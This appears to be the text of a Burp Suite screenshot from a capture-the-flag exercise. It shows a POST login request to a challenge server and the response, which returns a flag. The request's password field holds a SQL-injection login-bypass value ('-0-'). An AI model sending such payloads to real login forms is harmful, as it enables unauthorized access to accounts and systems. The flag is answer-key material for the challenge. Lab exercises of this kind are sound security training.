 Send
Cancel
<
>
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 121.37.161.79:8005
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://121.37.161.79:8005/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=ei90eni2sh8uuhsusre5hbbu5b
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=admin&password='-0-'
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 06:28:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 22
Connection: close
Content-Type: text/html; charset=UTF-8
flag{ysffXdKecK8pmCEk}